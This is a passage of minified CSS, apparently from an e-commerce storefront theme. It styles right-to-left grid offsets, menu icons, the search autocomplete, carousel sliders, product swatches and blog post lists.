.col-lg-pull-2{left:8.33333%}.rtl-layout .col-lg-pull-3{left:12.5%}.rtl-layout .col-lg-pull-4{left:16.66667%}.rtl-layout .col-lg-pull-5{left:20.83333%}.rtl-layout .col-lg-pull-6{left:25%}.rtl-layout .col-lg-pull-7{left:29.16667%}.rtl-layout .col-lg-pull-8{left:33.33333%}.rtl-layout .col-lg-pull-9{left:37.5%}.rtl-layout .col-lg-pull-10{left:41.66667%}.rtl-layout .col-lg-pull-11{left:45.83333%}.rtl-layout .col-lg-pull-12{left:50%}.rtl-layout .col-lg-pull-13{left:54.16667%}.rtl-layout .col-lg-pull-14{left:58.33333%}.rtl-layout .col-lg-pull-15{left:62.5%}.rtl-layout .col-lg-pull-16{left:66.66667%}.rtl-layout .col-lg-pull-17{left:70.83333%}.rtl-layout .col-lg-pull-18{left:75%}.rtl-layout .col-lg-pull-19{left:79.16667%}.rtl-layout .col-lg-pull-20{left:83.33333%}.rtl-layout .col-lg-pull-21{left:87.5%}.rtl-layout .col-lg-pull-22{left:91.66667%}.rtl-layout .col-lg-pull-23{left:95.83333%}.rtl-layout .col-lg-pull-24{left:100%}.rtl-layout .col-lg-push-0{right:0%}.rtl-layout .col-lg-push-1{right:4.16667%}.rtl-layout .col-lg-push-2{right:8.33333%}.rtl-layout .col-lg-push-3{right:12.5%}.rtl-layout .col-lg-push-4{right:16.66667%}.rtl-layout .col-lg-push-5{right:20.83333%}.rtl-layout .col-lg-push-6{right:25%}.rtl-layout .col-lg-push-7{right:29.16667%}.rtl-layout .col-lg-push-8{right:33.33333%}.rtl-layout .col-lg-push-9{right:37.5%}.rtl-layout .col-lg-push-10{right:41.66667%}.rtl-layout .col-lg-push-11{right:45.83333%}.rtl-layout .col-lg-push-12{right:50%}.rtl-layout .col-lg-push-13{right:54.16667%}.rtl-layout .col-lg-push-14{right:58.33333%}.rtl-layout .col-lg-push-15{right:62.5%}.rtl-layout .col-lg-push-16{right:66.66667%}.rtl-layout .col-lg-push-17{right:70.83333%}.rtl-layout .col-lg-push-18{right:75%}.rtl-layout .col-lg-push-19{right:79.16667%}.rtl-layout .col-lg-push-20{right:83.33333%}.rtl-layout .col-lg-push-21{right:87.5%}.rtl-layout .col-lg-push-22{right:91.66667%}.rtl-layout .col-lg-push-23{right:95.83333%}.rtl-layout .col-lg-push-24{right:100%}.rtl-layout .col-lg-offset-0{margin-right:0%}.rtl-layout .col-lg-offset-1{margin-right:4.16667%}.rtl-layout .col-lg-offset-2{margin-right:8.33333%}.rtl-layout .col-lg-offset-3{margin-right:12.5%}.rtl-layout .col-lg-offset-4{margin-right:16.66667%}.rtl-layout .col-lg-offset-5{margin-right:20.83333%}.rtl-layout .col-lg-offset-6{margin-right:25%}.rtl-layout .col-lg-offset-7{margin-right:29.16667%}.rtl-layout .col-lg-offset-8{margin-right:33.33333%}.rtl-layout .col-lg-offset-9{margin-right:37.5%}.rtl-layout .col-lg-offset-10{margin-right:41.66667%}.rtl-layout .col-lg-offset-11{margin-right:45.83333%}.rtl-layout .col-lg-offset-12{margin-right:50%}.rtl-layout .col-lg-offset-13{margin-right:54.16667%}.rtl-layout .col-lg-offset-14{margin-right:58.33333%}.rtl-layout .col-lg-offset-15{margin-right:62.5%}.rtl-layout .col-lg-offset-16{margin-right:66.66667%}.rtl-layout .col-lg-offset-17{margin-right:70.83333%}.rtl-layout .col-lg-offset-18{margin-right:75%}.rtl-layout .col-lg-offset-19{margin-right:79.16667%}.rtl-layout .col-lg-offset-20{margin-right:83.33333%}.rtl-layout .col-lg-offset-21{margin-right:87.5%}.rtl-layout .col-lg-offset-22{margin-right:91.66667%}.rtl-layout .col-lg-offset-23{margin-right:95.83333%}.rtl-layout .col-lg-offset-24{margin-right:100%}}.header-wrapper-bottom{background-color:#282828}.header-wrapper-bottom .header.content{padding-top:0;padding-bottom:0}[class*='cdz-menu-icon-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f108";font-size:14px;margin-right:10px;min-width:15px}.cdz-menu-icon-1:before{content:"\f06b"}.cdz-menu-icon-2:before{content:"\f06d"}.cdz-menu-icon-3:before{content:"\f10b"}.cdz-menu-icon-4:before{content:"\f03d"}.cdz-menu-icon-5:before{content:"\f19c"}.cdz-menu-icon-6:before{content:"\f06c"}.cdz-menu-icon-7:before{content:"\f0e4"}.cdz-menu-icon-8:before{content:"\f000"}.cdz-menu-icon-9:before{content:"\f02c"}.cdz-menu-icon-10:before{content:"\f1b3"}.cdz-menu-icon-11:before{content:"\f0c3"}.cdz-menu-icon-12:before{content:"\f06b"}.cdz-menu-icon-13:before{content:"\f06d"}.cdz-menu-icon-14:before{content:"\f10b"}.cdz-menu-icon-15:before{content:"\f03d"}.cdz-menu-icon-16:before{content:"\f19c"}.cdz-menu-icon-17:before{content:"\f06c"}.cdz-menu-icon-18:before{content:"\f0e4"}.cdz-menu-icon-19:before{content:"\f000"}.cdz-menu-icon-20:before{content:"\f02c"}.cdz-menu-icon-21:before{content:"\f1b3"}.cdz-menu-icon-22:before{content:"\f0c3"}.left-menu .level0>a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f108";font-size:18px;min-width:15px;float:right}.rtl-layout .left-menu .level0>a:before{float:left}.left-menu .level0.nav-1>a:before{content:"\f06b"}.left-menu .level0.nav-2>a:before{content:"\f06d"}.left-menu .level0.nav-3>a:before{content:"\f10b"}.left-menu .level0.nav-4>a:before{content:"\f03d"}.left-menu .level0.nav-5>a:before{content:"\f19c"}.left-menu .level0.nav-6>a:before{content:"\f06c"}.left-menu .level0.nav-7>a:before{content:"\f0e4"}.left-menu .level0.nav-8>a:before{content:"\f000"}.left-menu .level0.nav-9>a:before{content:"\f02c"}.left-menu .level0.nav-10>a:before{content:"\f1b3"}.left-menu .level0.nav-11>a:before{content:"\f0c3"}.left-menu .level0.nav-12>a:before{content:"\f06b"}.left-menu .level0.nav-13>a:before{content:"\f06d"}.left-menu .level0.nav-14>a:before{content:"\f10b"}.left-menu .level0.nav-15>a:before{content:"\f03d"}.left-menu .level0.nav-16>a:before{content:"\f19c"}.left-menu .level0.nav-17>a:before{content:"\f06c"}.left-menu .level0.nav-18>a:before{content:"\f0e4"}.left-menu .level0.nav-19>a:before{content:"\f000"}.left-menu .level0.nav-20>a:before{content:"\f02c"}.left-menu .level0.nav-21>a:before{content:"\f1b3"}.left-menu .level0.nav-22>a:before{content:"\f0c3"}.header-main-menu .nav-sections{float:left;clear:both}.header-main-menu .block-static-block.widget{float:left;margin-bottom:0}.header-main-menu .menu-container .block-static-block.widget{width:100%}.rtl-layout .header-main-menu .block-static-block.widget,.rtl-layout .header-main-menu .nav-sections{float:right}.cdz-main-menu ul,.cdz-main-menu ul ul{margin:0;padding:0;list-style:none none}.cdz-main-menu .groupmenu{margin:0;padding:0;list-style:none none}.cdz-main-menu .groupmenu>li{margin:0}.cdz-main-menu .groupmenu li.level0>a.menu-link{text-transform:uppercase;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:top;box-sizing:border-box;border-width:0px;border-style:solid;text-decoration:none;color:#000;background-color:#282828;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .groupmenu li.level0>a.menu-link:visited{color:#000;text-decoration:none}.cdz-main-menu .groupmenu li.level0>a.menu-link:hover{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu li.level0>a.menu-link:active{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu li.level0:hover>a.menu-link{cursor:pointer;color:#e83f3f;background-color:#525252;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .groupmenu .groupmenu-drop{background-color:#fff;border-color:#7e7e7e;box-shadow:0 1px 3px #e1e1e1;-moz-box-shadow:0 1px 3px #e1e1e1;-webkit-box-shadow:0 1px 3px #e1e1e1;-o-box-shadow:0 1px 3px #e1e1e1;-ms-box-shadow:0 1px 3px #e1e1e1;color:#282828;font:500 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .groupmenu .groupmenu-drop a{color:#282828;text-decoration:none}.cdz-main-menu .groupmenu .groupmenu-drop a:visited{color:#282828;text-decoration:none}.cdz-main-menu .groupmenu .groupmenu-drop a:hover{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu .groupmenu-drop a:active{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu-drop{z-index:99}.cdz-main-menu .groupmenu-drop>.item.level1.row{margin:0}.cdz-main-menu .groupmenu-drop-content{padding:10px;color:#282828;font:500 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .groupmenu-drop-content .groupdrop-title{text-transform:uppercase;color:#282828;font-weight:700;margin:0;padding:0 0 10px}.cdz-main-menu .groupmenu-drop-content a{color:#282828;text-decoration:none}.cdz-main-menu .groupmenu-drop-content a:visited{color:#282828;text-decoration:none}.cdz-main-menu .groupmenu-drop-content a:hover{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu-drop-content a:active{color:#e83f3f;text-decoration:none}.cdz-main-menu .groupmenu-drop-content .groupdrop-link{margin-bottom:15px}.cdz-main-menu .groupmenu-drop-content .groupdrop-link li{margin:0;padding:6px 0}.cdz-main-menu .groupmenu-drop-content .groupdrop-link li a{position:relative;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz-main-menu .groupmenu-drop-content .groupdrop-link li a:before{content:"";position:absolute;width:0px;height:1px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:7px}.cdz-main-menu .groupmenu-drop-content .groupdrop-link li a:hover{padding-left:15px}.cdz-main-menu .groupmenu-drop-content .groupdrop-link li a:hover:before{width:10px;background-color:#e83f3f}.rtl-layout .cdz-main-menu .groupmenu-drop-content .groupdrop-link li a:before{left:auto;right:0}.rtl-layout .cdz-main-menu .groupmenu-drop-content .groupdrop-link li a:hover{padding-left:0;padding-right:15px}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.cdz-menu .groupmenu-drop{display:none}.cdz-menu .item.level0.parent:hover>.groupmenu-drop{display:block}.cdz-menu .item:hover>.groupmenu-drop{display:block}}.c-smartsearch .col-8-8{width:100% !important}.c-smartsearch .c-smartsearch__price{clear:both}.c-smartsearch__wrapper{left:0 !important;top:41px !important;width:100% !important}.c-smartsearch__wrapper .c-smartsearch__title.h4{text-transform:capitalize;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-decoration:none}.c-smartsearch__wrapper .c-smartsearch__title.h4:visited{color:#282828;text-decoration:none}.c-smartsearch__wrapper .c-smartsearch__title.h4:hover{color:#e83f3f;text-decoration:none}.c-smartsearch__wrapper .c-smartsearch__title.h4:active{color:#e83f3f;text-decoration:none}.c-smartsearch__wrapper .c-smartsearch__price>span>span{font-weight:600}.sticky-menu.active #search_autocomplete{width:280px !important;right:0 !important;left:auto !important}.rtl-layout .sticky-menu.active #search_autocomplete{right:0 !important;left:auto !important}.searchsuite-autocomplete{right:0;top:41px;width:100%;min-width:280px;left:auto;text-align:left}.rtl-layout .searchsuite-autocomplete{text-align:right}.sticky-menu.active .searchsuite-autocomplete{width:280px;right:0;left:auto}.rtl-layout .sticky-menu.active .searchsuite-autocomplete{right:0;left:auto}.searchsuite-autocomplete ul li a{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-decoration:none}.searchsuite-autocomplete ul li a:visited{color:#282828;text-decoration:none}.searchsuite-autocomplete ul li a:hover{color:#e83f3f;text-decoration:none}.searchsuite-autocomplete ul li a:active{color:#e83f3f;text-decoration:none}.searchsuite-autocomplete ul li .qs-option-info .qs-option-title{margin-bottom:5px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{float:left}.searchsuite-autocomplete .product-reviews-summary .reviews-actions a{font-size:12px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-shortdescription,.searchsuite-autocomplete ul li .qs-option-info .qs-option-description{font-size:11px;color:#282828}.searchsuite-autocomplete ul li .qs-option-info .qs-option-price{margin-top:5px}.owl-carousel{padding-top:0}.owl-carousel .owl-item>[class*='cdz-sm-']{padding:0}.owl-carousel .owl-item .item{width:100%}.cdz-slider-banners{padding-top:0 !important}.owl-carousel .owl-nav{margin-top:0}.owl-carousel .owl-nav [class*='owl-']{width:40px;height:40px;text-align:center;position:relative;font-size:0;margin:0;position:absolute;top:40%;top:calc(40% - 20px);-webkit-top:calc(40% - 20px);-o-top:calc(40% - 20px);-moz-top:calc(40% - 20px);left:0;padding:0;border:1px solid #282828;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;color:#ebebeb;background-color:#282828;border-color:#282828}.owl-carousel .owl-nav [class*='owl-']:hover{color:#282828;background-color:#ebebeb;border-color:#282828}.owl-carousel .owl-nav [class*='owl-']:before{-webkit-font-smoothing:antialiased;font-size:20px;line-height:38px;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\e608'}.owl-carousel .owl-nav [class*='owl-'].disabled{-webkit-opacity:.2;-moz-opacity:.2;opacity:.2}.rtl-layout .owl-carousel .owl-nav [class*='owl-']{left:auto;right:0}.rtl-layout .owl-carousel .owl-nav [class*='owl-']:before{content:'\e608'}.rtl-layout .owl-carousel .owl-nav [class*='owl-'].owl-next{left:0;right:auto}.rtl-layout .owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\e617'}.cdz-brand-slider-wrap{background-color:transparent}.cdz-brand-slider-wrap .cdz-banners-item{padding:5px;background-color:#fff;border:1px solid #ddd}.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav{position:static}.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-']{left:0;top:calc(50% - 20px);position:absolute;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.rtl-layout .cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-']{left:auto;right:0}.rtl-layout .cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-'].owl-next{left:0;right:auto}.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel:hover .owl-nav [class*='owl-']{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.cdz-slideshow{z-index:1}.cdz-slideshow .slider-item{position:relative}.cdz-slideshow .owl-carousel{padding-top:0;margin:0}.cdz-slideshow .owl-carousel .owl-item{padding:0}.cdz-slideshow .owl-carousel.owl-theme .owl-nav{margin-top:0;position:static}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']{width:30px;height:30px;background:rgba(255,255,255,0.2);text-align:center;position:relative;font-size:0;margin:0 5px;color:#282828;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;left:20px;top:45%;top:calc(50% - 15px);-webkit-top:calc(50% - 15px);-o-top:calc(50% - 15px);-moz-top:calc(50% - 15px);border:1px solid #fff;color:#000;background-color:#ebebeb;border-color:#ebebeb}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']:before{-webkit-font-smoothing:antialiased;font-size:14px;line-height:28px;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-'].owl-next{right:20px;left:auto}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-'].owl-next:before{content:'\e608'}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-'].disabled{-webkit-opacity:.2;-moz-opacity:.2;opacity:.2}.rtl-layout .cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']{left:auto;right:20px}.rtl-layout .cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']:before{content:'\e608'}.rtl-layout .cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-'].owl-next{left:20px;right:auto}.rtl-layout .cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-'].owl-next:before{content:'\e617'}.cdz-slideshow .owl-carousel.owl-theme .owl-dots{position:absolute;left:41%;bottom:10px}.cdz-slideshow .owl-carousel.owl-theme .owl-dots .owl-dot span{background:transparent;color:#282828}.cdz-slideshow .owl-carousel.owl-theme .owl-dots .owl-dot span:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f192';font-size:14px;-webkit-opacity:1;-moz-opacity:1;opacity:1}.cdz-slideshow .owl-carousel.owl-theme .owl-dots .owl-dot.active span,.cdz-slideshow .owl-carousel.owl-theme .owl-dots .owl-dot:hover span{-webkit-opacity:1;-moz-opacity:1;opacity:1;color:#e83f3f}.slide-caption{width:100%;max-width:100%;top:25%;position:absolute;color:#282828;left:0%}.slide-caption.cls-white{color:#ffffff}.slide-caption.cls-white .slide-title{color:#ffffff}.slide-caption.cls-white .slide-title span{border-color:#fff}.slide-caption.cls-white .slide-btn a{background:#ffffff;color:#282828}.slide-caption .slide-text{font-size:16px;margin-bottom:15px}.slide-caption .slide-title{margin-bottom:10px}.slide-caption .slide-title span{font-size:16px;display:inline-block;vertical-align:middle;border:2px solid #282828;padding:5px 20px;font-weight:600}.slide-caption .slide-btn a{display:inline-block;padding:5px 15px;background:#282828;text-transform:uppercase;vertical-align:middle;color:#fff;font-size:100%}.active .slide-caption .slide-title{-webkit-animation:slideBounceInDown 800ms ease-in-out;-moz-animation:slideBounceInDown 800ms ease-in-out;animation:slideBounceInDown 800ms ease-in-out}.active .slide-caption .slide-text{-webkit-animation:slideBounceInDown 1400ms ease-in-out;-moz-animation:slideBounceInDown 1400ms ease-in-out;animation:slideBounceInDown 1400ms ease-in-out}.active .slide-caption .slide-btn{-webkit-animation:slideBounceInDown 2000ms ease-in-out;-moz-animation:slideBounceInDown 2000ms ease-in-out;animation:slideBounceInDown 2000ms ease-in-out}@-webkit-keyframes slideBounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideBounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideBounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes slideBounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}.active .slideBounceInDown{-webkit-animation-name:slideBounceInDown;-moz-animation-name:slideBounceInDown;-o-animation-name:slideBounceInDown;animation-name:slideBounceInDown}.block-center{position:absolute;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.products-grid div[class^="swatch-opt-"]{display:inline-block;vertical-align:top;text-align:center}.products-grid div[class^="swatch-opt-"]>div{display:inline-block;text-align:center;clear:left;width:100%}.swatch-attribute-options{margin:0 -10px 0 0;display:inline-block}.product-options-wrapper .swatch-attribute-options{display:block}.product-options-wrapper .swatch-attribute{margin:0 0 10px 0}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:20px}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{font-size:10px;font-weight:400;line-height:1.65;border-radius:30px;padding:2px}.swatch-option{height:22px}.swatch-option.text{padding:1px 8px}.swatch-option.color{height:15px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;width:15px;padding:0;min-width:inherit}.rtl-layout .swatch-option{float:right}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-option{border:1px solid #ddd;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:0px solid #282828;border:1px solid #282828;-webkit-transform:scale(1.02, 1.02);-moz-transform:scale(1.02, 1.02);-ms-transform:scale(1.02, 1.02);-o-transform:scale(1.02, 1.02)}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{color:#282828;background-color:#fff;border-color:#ddd}.swatch-attribute-label{font-weight:normal;padding-bottom:5px;display:inline-block}.swatch-option{position:relative;overflow:inherit;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.swatch-option:hover,.swatch-option.selected{outline:none;border:1px solid #ddd}.swatch-option:hover:after,.swatch-option.selected:after{position:absolute;bottom:-6px;width:15px;left:-1px;content:'';height:2px;background:#d3ced2}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:none;border:1px solid #ddd;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.swatch-attribute.size .swatch-option:after,.swatch-attribute.manufacturer .swatch-option:after{width:22px}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{border:1px solid #ddd}.swatch-attribute.size .swatch-option.selected:after,.swatch-attribute.manufacturer .swatch-option.selected:after{width:22px}.post-list-wrapper .post-list{padding:0;margin:0}.post-list-wrapper .post-list .post-holder .post-header .addthis_toolbox{padding-top:0;position:absolute;right:0}.rtl-layout .post-list-wrapper .post-list .post-holder .post-header .addthis_toolbox{right:auto;left:0}.post-list-wrapper .post-holder{background-color:#fff;padding:20px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0 0 20px;overflow:hidden}.post-list-wrapper .post-holder:first-child{border-top:0;margin-top:0}.post-list-wrapper .post-holder .post-image{float:left;width:50%;padding-right:15px;margin-right:15px;margin-bottom:0;position:relative;overflow:hidden}.post-list-wrapper .post-holder .post-image .blog-date{position:absolute;bottom:10px;left:10px;background:#fff;color:#333;padding:7px 10px;color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.post-list-wrapper .post-holder .post-image .blog-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f073';font-size:16px;margin-right:5px}.post-list-wrapper .post-holder .post-details{overflow:hidden;color:#282828}.post-list-wrapper .post-holder .post-details .post-title{margin:0;max-width:100%;padding:0 90px 10px 0;font:500 18px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.rtl-layout .post-list-wrapper .post-holder .post-details .post-title{float:right;padding:0 0px 10px 90px}.post-list-wrapper .post-holder .post-details .post-title a{color:#282828;text-decoration:none;font:500 18px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-wrapper .post-holder .post-details .post-title a:visited{color:#282828;text-decoration:none}.post-list-wrapper .post-holder .post-details .post-title a:hover{color:#e83f3f;text-decoration:none}.post-list-wrapper .post-holder .post-details .post-title a:active{color:#e83f3f;text-decoration:none}.post-list-wrapper .post-holder .post-details .post-read-more{display:inline-block;margin-top:10px;position:relative;border-bottom:1px solid;color:#282828;text-decoration:none;float:left}.post-list-wrapper .post-holder .post-details .post-read-more:visited{color:#282828;text-decoration:none}.post-list-wrapper .post-holder .post-details .post-read-more:hover{color:#e83f3f;text-decoration:none}.post-list-wrapper .post-holder .post-details .post-read-more:active{color:#e83f3f;text-decoration:none}.rtl-layout .post-list-wrapper .post-holder .post-details .post-read-more{float:right}.post-view .post-holder{background-color:#fff;padding:20px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0}.post-view .post-holder .post-image{margin-bottom:20px;position:relative;overflow:hidden}.post-view .post-holder .post-image .blog-date{position:absolute;bottom:10px;left:10px;background:#fff;color:#333;padding:7px 10px;color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.post-view .post-holder .post-image .blog-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f073';font-size:16px;margin-right:5px}.post-view .post-holder .post-footer{padding-top:20px}.widget.blog-search{margin-bottom:20px !important}.widget.blog-search .block-content{padding-top:0 !important}.widget.blog-search input[type="text"]{color:#282828;background-color:#fafafa;border-color:#ddd;border-width:0;border-bottom-width:2px}.widget.blog-search .minisearch{position:relative}.widget.blog-search .action.search{position:absolute;display:inline-block;right:10px !important;width:40px;height:40px;text-align:center;top:8px !important;z-index:1;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateX(13px);-webkit-transform:translateX(13px);-o-transform:translateX(13px);transform:translateX(13px);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.widget.blog-search .action.search:hover{-moz-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px)}.widget.blog-search .action.search:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f178";font-size:16px}.widget.blog-search .action.search:focus,.widget.blog-search .action.search:active{background:none;border:none}.widget.blog-search .action.search:hover{background:none;border:none}.widget.blog-search .action.search.disabled,.widget.blog-search .action.search[disabled],fieldset[disabled] .widget.blog-search .action.search{pointer-events:none;opacity:.5}.widget.blog-search .action.search:focus:before{color:#282828}.widget.blog-search .action.search:before{color:#282828}.widget.block-categories ul.accordion{padding:20px 0 0 !important}.widget.block-categories ul.accordion>li:first-child{margin-top:0 !important}.widget.block-categories ul.accordion>li:first-child>a{border-top:0;margin-top:0;padding-top:0}.widget.block-categories ul,.widget.block-categories li{list-style:none;margin:0 !important;color:#282828}.widget.block-categories ul a,.widget.block-categories li a{border-top:1px dashed #ddd;padding-top:10px;margin-top:10px;display:block}.widget.block-archive .block-content .item,.widget.block-recent-posts .block-content .item{border-top:1px dashed #ddd;padding-top:10px !important;margin-top:10px}.widget.block-archive .block-content .item:first-child,.widget.block-recent-posts .block-content .item:first-child{padding-top:0 !important;margin-top:0;border-top:0}.post-bottom .block.related .block-content{padding-left:10px}.block.review-add .block-content{padding-top:0 !important}.product.info.detailed.without_tab .product.data.items{display:inline-block;width:100%;vertical-align:top;text-align:left}.product.info.detailed.without_tab .product.data.items>.item.title{float:none;display:inline-block;vertical-align:top;width:100%}.product.info.detailed.without_tab .product.data.items>.item.title>.switch:before{display:none}.product.info.detailed.without_tab .product.data.items>.item.title.active>.switch{color:#282828;font:500 16px/1.35 